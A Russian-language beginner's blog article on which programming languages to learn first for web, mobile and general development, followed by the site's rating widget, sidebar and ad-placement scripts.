<p>Программирование с направленностью в веб-технологии в наше время является одним из самых востребовательных и высокооплачиваемых. Различные сайты, онлайн-сервисы, развлекательные и новостные ресурсы, социальные сети, львиная доля мобильных приложений, ориентированных на работу с Сетью – все это входит в область <a href="https://programmera.ru/articls/yazyki-veb-programmirovaniya/">веб-программирования</a> и требует от программиста знания нескольких важнейших языков.<br />
В этой области можно выделить языки, которые отвечают за оформление внешнего вида сайтов и онлайн сервисов, за их работоспособность и функции, за интерактивные возможности и дополнительные используемые плагины, и прочие важные моменты. Когда вы просто зашли на сайт – вы увидите его дизайн, статическую картинку, которая написана на одном языке (правда, даже здесь их чаще всего несколько), когда вы наводите курсор на какой-либо элемент и видите всплывающее окошко – это организовано уже благодаря другому языку, когда вы нажимаете на кнопку навигации и автоматически подымаетесь вверх старины – это может быть уже третий язык программирования.</p>
<p>Какие же языки используются в <a href="https://programmera.ru/articls/yazyki-veb-programmirovaniya/">веб-программировании</a>? В первую очередь это:</p>
<ul>
<li>HTML. Благодаря данному языку пишется базовый «костяк» будущего сайта, происходит разделение его на разные функциональные части (но сами функции не задаются), выделяются важнейшие составляющие общей структуры сайта (шапка, название, тело сайта, какие-либо боковые элементы и блоки);</li>
<li>CSS. Это язык используется в паре с предыдущим и выполняет роль такого себе украшающего внешность сайта инструмента. С его помощью можно легко оформить красивые списки, таблицы (эти элементы задаются в HTML, но именно их оформление происходит в CSS), добавить категориям и кнопкам сайта эффекты анимации, свечения и прочие увлекательные и притягивающие пользователей вещи;</li>
<li>PHP. Язык, который используется для создания веб-приложений и программ. Благодаря ему можно легко создавать динамичные элементы сайтов, язык и идущее с ним от разработчиков ПО полностью бесплатны и очень популярны;</li>
<li>Javascript. Относительно <a href="https://programmera.ru/articls/samyj-prostoj-i-legkij-yazyk-programmirovaniya/">простой язык</a> для написания скриптов, выполняющие очень похожие функции, что и предыдущий.</li>
</ul>
<p>Помимо этих языков в <a href="https://programmera.ru/articls/yazyki-veb-programmirovaniya/">веб-программировании</a> активно используются ASP, Perl, XML и ряд других, менее известных технологий. Интересно отметить, что большинство из сказанных – довольно легкие языки, которые осваиваются относительно быстро.</p>
<h2><span id="i-4">Мобильные приложения</span></h2>
<p>Также очень бурно развивающейся областью программирования является разработка приложений для смартфонов и других гаджетов (планшетов, смарт частив, в последнее время добавились еще и очки виртуальной реальности). Практически каждый современный человек в любой стране мира является пользователем смартфона. Данное устройство просто не может работать без достойного программного обеспечения и часто его качество здесь играет даже большую роль, чем физические параметры аппарата. Разрабатывая ПО для мобильных, можно очень неплохо зарабатывать и открыть для себя перспективы серьезного карьерного роста на годы вперед.<br />
Выбор языка здесь относительно небольшой: если вы планируете программировать на Android, то нужно активно изучать Java и осваивать Android Studio, если речь идет об iOS, то внимание нужно обратить на языки Objective-C и относительно новый язык от Apple Swift.</p>
<h2><span id="i-5">Что выбрать новичку?</span></h2>
<p>Ну а теперь пришло время ответить на вопрос: с какого языка программирования начать, чтобы максимально вникнуть в выбранную сферу деятельности и относительно быстро начать пожинать плоды своих трудов? В этом вопросе сколько людей и сколько и мнений, но лучше всего обратить внимание на:</p>
<ul>
<li>Java. Универсальный язык программирования, с помощью которого можно одинаково легко писать как на мобильные приложения, так и на различные ОС компьютерных систем. Он отличается простым и быстро запоминаемым синтаксисом, имеет множество дополнительных библиотек и инструментов, способен организовывать многопоточные режимы работы. В умелых руках Джава может заменить и другие языки, тот же С++, а воспринимается Java для начинающих очень легко;</li>
<li>С, С++. Если ваша цель – разработка серьезного программного обеспечения или даже написание в будущем своей операционной системы, то С и С++ подойдут к этому как нельзя лучше. Лучше сначала пройти курс СИ для начинающих, а немного вникнув, изучать и С++, который унаследовал много моментов от С;</li>
<li>Если же человек собирается посвятить себя работе в сфере веб-технологий, то лучшими языками для изучения новичку будут HTML (очень желательно и HTML 5), CSS и PHP. С таким набором программист сможет в одиночку создать удивительные качественные проекты. Что касается именно начала программирования, то лучше обратить внимание на HTML и CSS.</li>
</ul>
<p>Именно так выглядит ответ на вопрос, с чего начать программировать. Каждый из упомянутых языков по своему хорош и при грамотном его использовании можно получить хороший результат, но некоторые из них более просты и понятны начинающим. Поэтому, если вы только начинаете изучать язык, лучше обратить внимание на выше варианты. С таким базисом будет легко продвигаться дальше и легко воспринимать новую информацию.</p>
<p>Нередко мы начинаем изучать язык программирования с таких уже довольно старых языков, как Паскаль или Python. Для начинающих, это также может быть правильной тактикой, если задача человека лучше постигнуть саму суть программирования и построить крепкий базис на будущее. Если же главная цель – максимально быстро освоить какую-либо сферу деятельности и начать создавать в ней качественный продукт, то лучше сразу переходить к основному языку в какой-то сфере программирования и начинать его активно изучать и практиковаться в написании кода.</p>
<div class="flat_pm_end"></div>
														<!-- TYTA --!>
	<!-- Start Tags -->

								<div class="tags"></div>

<div id="post-ratings-380" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="eb6c1972a6"><img id="rating_380_1" src="https://programmera.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(380, 1, '1 Звезда');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_380_2" src="https://programmera.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(380, 2, '2 Звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_380_3" src="https://programmera.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(380, 3, '3 Звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_380_4" src="https://programmera.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(380, 4, '4 Звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_380_5" src="https://programmera.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(380, 5, '5 Звезд');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>11</strong> оценок, среднее: <strong>4,91</strong> из 5)<br /><span class="post-ratings-text" id="ratings_380_text"></span><meta itemprop="name" content="Языки программирования для начинающих" /><meta itemprop="headline" content="Языки программирования для начинающих" /><meta itemprop="description" content="В наше время программирование стало одной из самых востребовательных и высокооплачиваемых сфер деятельности. Люди, работающие в этой области, могут довольно легко зарабатывать не одну сотню долларов, ..." /><meta itemprop="datePublished" content="2017-06-18T14:59:58+03:00" /><meta itemprop="dateModified" content="2017-06-18T14:59:58+03:00" /><meta itemprop="url" content="https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/" /><meta itemprop="author" content="andrey" /><meta itemprop="mainEntityOfPage" content="https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://programmera.ru/wp-content/uploads/2017/06/1497236287_yazik-programmirovaniya-dlya-nachinaushih-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Уроки по программированию Programmera.ru" /><meta itemprop="url" content="https://programmera.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://programmera.ru/wp-content/uploads/2017/07/cropped-3333333-1.jpg" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.91" /><meta itemprop="ratingCount" content="11" /></div></div>								<!-- End Tags -->
													</div><!-- End Content -->
							
						    <!-- Start Related Posts -->
							<div class="related-posts"><div class="postauthor-top"><h3>Похожие новости</h3></div>								<article class="post excerpt  ">
																			<a href="https://programmera.ru/articls/istoriya-yazykov-programmirovaniya/" title="История языков программирования: развитие и создание" id="featured-thumbnail">
											<div class="featured-thumbnail">
												<img width="200" height="125" src="https://programmera.ru/wp-content/uploads/2017/07/istoriya-yazikov-programmirovaniya-200x125.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="История языков программирования" loading="lazy" title="" />																							</div>
											<header>
												<h4 class="title front-view-title">История языков программирования: развитие и создание</h4>
											</header>
										</a>
																	</article><!--.post.excerpt-->
																								<article class="post excerpt  ">
																			<a href="https://programmera.ru/articls/samyj-pervyj-yazyk-programmirovaniya/" title="Самый первый язык программирования" id="featured-thumbnail">
											<div class="featured-thumbnail">
												<img width="200" height="125" src="https://programmera.ru/wp-content/uploads/2017/08/136387_original-200x125.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="" loading="lazy" title="" />																							</div>
											<header>
												<h4 class="title front-view-title">Самый первый язык программирования</h4>
											</header>
										</a>
																	</article><!--.post.excerpt-->
																								<article class="post excerpt  last">
																			<a href="https://programmera.ru/articls/samyj-slozhnyj-yazyk-programmirovaniya/" title="Самый сложный язык программирования" id="featured-thumbnail">
											<div class="featured-thumbnail">
												<img width="200" height="125" src="https://programmera.ru/wp-content/uploads/2017/08/zad-prog-200x125.jpg" class="attachment-ribbon-lite-related size-ribbon-lite-related wp-post-image" alt="" loading="lazy" title="" />																							</div>
											<header>
												<h4 class="title front-view-title">Самый сложный язык программирования</h4>
											</header>
										</a>
																	</article><!--.post.excerpt-->
																</div>							<!-- End Related Posts -->
						  

						
<!-- You can start editing here. -->
							</div>
				</div>
					</article>
		<!-- End Article -->
		<!-- Start Sidebar -->
		
<aside class="sidebar c-4-12">
	<div id="sidebars" class="sidebar">
		<div class="sidebar_list">
			<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://programmera.ru" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Поиск" onblur="if (this.value == '') {this.value = 'Поиск';}" onfocus="if (this.value == 'Поиск') {this.value = '';}" >
		<input type="submit" value="Искать" />
	</fieldset>
</form>
</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://programmera.ru/knigi-po-1s/">Книги по 1С</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://programmera.ru/knigi_po_assembler/">Книги по Assembler</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://programmera.ru/programmirovanie_android/">Книги по Android</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://programmera.ru/knigi_po_csharp/">Книги по C#</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://programmera.ru/knigi_po_cpp/">Книги по C++</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://programmera.ru/knigi_po_css/">Книги по CSS</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://programmera.ru/knigi_po_delphi/">Книги по Delphi</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://programmera.ru/knigi_po_html/">Книги по HTML</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://programmera.ru/knigi_po_javascript/">Книги по JavaScript</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://programmera.ru/knigi_po_java/">Книги по Java</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://programmera.ru/knigi_po_mysql/">Книги по MySql</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://programmera.ru/knigi_po_php/">Книги по Php</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://programmera.ru/knigi_po_python/">Книги по Python</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://programmera.ru/knigi_po_pascal/">Книги по Pascal</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- programmera - вертикал -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1593325451411063"
     data-ad-slot="4342091579"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>
	</div><!--sidebars-->
</aside>		<!-- End Sidebar -->
	</div>
</div>
	<footer id="site-footer" role="contentinfo">
		

	</footer><!-- #site-footer -->
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://programmera.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/programmera.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/programmera.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://programmera.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://programmera.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["bb"]},{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://programmera.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.5' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 